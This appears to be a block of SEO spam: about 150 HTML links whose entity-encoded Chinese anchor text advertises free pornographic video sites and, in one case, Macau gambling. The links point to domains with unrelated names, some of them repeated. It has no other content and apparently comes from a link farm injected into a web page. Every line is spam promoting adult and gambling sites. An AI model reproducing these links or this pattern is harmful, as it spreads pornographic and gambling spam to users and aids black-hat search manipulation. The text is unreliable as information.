<a href="http://gzhongyu88.com" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gg114.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://it2688.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;</a>|
<a href="http://zjrsx.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zukidz.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gongzhuling8.com" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhcq.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rtydf.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://misseight.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqbbf.com" target="_blank">&#x56FD;&#x4EA7;sm&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingyanni.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://sdblgt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x6210;&#x4EBA;</a>|
<a href="http://6zeng.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cnbwsoft.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x5348;&#x591C;&#x7CBE;&#x54C1;aaa</a>|
<a href="http://yshsw.com" target="_blank">&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bangfuhui.com" target="_blank">88&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yongkangmen.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huinongt.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4EBA;&#x59BB;</a>|
<a href="http://zhangzaifeng.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shuyuemuying.com" target="_blank">&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itchao.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinganxian.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gxwkj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://bnwmk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;</a>|
<a href="http://021barcode.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;av</a>|
<a href="http://dfeng163.com" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://mytzw.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://gzhoude.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;&#x5A77;&#x5A77;&#x89C6;&#x9891;</a>|
<a href="http://yongkangmen.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://shitijie.com" target="_blank">&#x871C;&#x6843;&#x81C0;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juduyun.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://bjhdg.com" target="_blank">&#x4E9A;&#x6D32;r&#x6210;&#x4EBA;av&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x6FB3;&#x95E8;&#x8D4C;</a>|
<a href="http://wfsankeshu.com" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x7EFC;&#x5408;</a>|
<a href="http://70000vip.com" target="_blank">&#x6700;&#x8FD1;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;2019&#x66F4;&#x65B0;</a>|
<a href="http://gxhtjz.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://xcxgj.com" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hongzhushi.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://da-yi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adddh.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zhzufang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;</a>|
<a href="http://5ifp.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://fos7.com" target="_blank">&#x8272;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://hz-rising.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuchiquan.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gp518.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yimaba4.com" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tysohu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x679C;&#x51BB;</a>|
<a href="http://cciphg.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://nxqhgy.com" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x8272;</a>|
<a href="http://ttlaowu.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gdbbf.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://kt0769.com" target="_blank">&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17google.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;AA&#x7247;</a>|
<a href="http://yongsj.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myhors.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sckkj.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;
&#x4F0A;&#x4EBA;&#x4F0A;&#x6210;&#x4E45;&#x4E45;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;777</a>|
<a href="http://haojincheng.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://zhonfo.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x719F;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7AD9;</a>|
<a href="http://chenshiqin.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://gltsy.com" target="_blank">&#x6210;&#x4EBA;&#x624B;&#x673A;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdxpw.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;&#x65B0;&#x5DDD;</a>|
<a href="http://shinannan.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E5;&#x6F2B;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wzyabao.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x7248;&#x7F51;</a>|
<a href="http://e10050.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://028qk.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xieyifeng.com" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://ctfjj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://zgjhwg.com" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://idc010.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://szsquash.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;av</a>|
<a href="http://299400.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sandxplastics.com" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://fuyang5.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://da-yi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://shenjishui.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x5728;&#x7EBF;</a>|
<a href="http://xiuxian3.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hz-rising.com" target="_blank">2020&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dingsentz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://piaojuyinshua.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangzhoujianyi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sannoc.com" target="_blank">&#x4E45;&#x4E45;av&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qinsw.com" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x597D;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zja2.com" target="_blank">&#x5077;&#x62CD;&#x533A;&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlrjyy.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sflbp.com" target="_blank">&#x6B27;&#x7F8E;95&#x4E13;&#x533A;&#x4E28;&#x9AD8;&#x6E05;&#x7CBE;&#x9009;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zrlzs.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://gyxnw.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxb777.com" target="_blank">&#x5348;&#x591C;&#x7406;&#x7406;&#x4F26;&#x7535;&#x5F71;a&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://zhelijia.com" target="_blank">26.uuu&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://touyuanwang.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x59EC;&#x55B7;&#x6C34;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyklw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x9EC4;9999</a>|
<a href="http://321fanli.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV&#x9AD8;&#x6E05;</a>|
<a href="http://yishuzhidu.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wldstone.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;AV&#x65E0;&#x7801;</a>|
<a href="http://myhongmu.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jzfcnc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhaohao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;</a>|
<a href="http://nb26.com" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://hongyuming.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinxinw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://su-di.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://haksw.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://vym9.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://liangyuang.com" target="_blank">&#x5C31;&#x53BB;&#x543B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://yuexinyan.com" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://bjgskj.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://yjttt.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;&#x2169;XXXX&#x6B27;&#x7F8E;&#x8001;&#x5987;</a>|
<a href="http://xadkgg.com" target="_blank">&#x65E5;&#x672C;v&#x7247;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;
99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://chinayihui.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://govoso.com" target="_blank">&#x9C81;&#x5927;&#x5E08;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://falanximu.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x666E;&#x901A;&#x8BDD;</a>|
<a href="http://nsylc.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://danta888.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;1&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zbkct.com" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yimaba4.com" target="_blank">&#x65E0;&#x7801;AV&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://yongkangmen.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sltzhengxing.com" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://567967.com" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://shuyuemuying.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fs80h.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5168;&#x9EC4;&#x5C11;&#x5987;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://dhklx.com" target="_blank">&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x6865;&#x4E45;&#x672A;</a>|
<a href="http://huizhouyinxiang.com" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;</a>|
<a href="http://scsxsj.com" target="_blank">&#x6700;&#x8FD1;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;2019&#x66F4;&#x65B0;</a>|
<a href="http://qrcwd.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsyypx.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cms888.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jinyingkatong.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haiyongsc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kpqxw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x54DF;</a>|
<a href="http://sjzacyl.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hxb777.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7396;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://weikanli.com" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvtianye.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x60C5;&#x4FA3;</a>|
<a href="http://soueb.com" target="_blank">21p&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://79hao.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bgf1.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x533A;&#x56DB;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://mll1.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x5A31;&#x4E50;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zufangjiaju.com" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://caifu8848.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zjtsz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x6EE1;</a>|
<a href="http://ywsjs.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://cnoetech.com" target="_blank">&#x5C0F;&#x874C;&#x86AA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://18sell.com" target="_blank">&#x65E0;&#x7801;AV&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://hrb-venus.com" target="_blank">9999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xwhgl.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
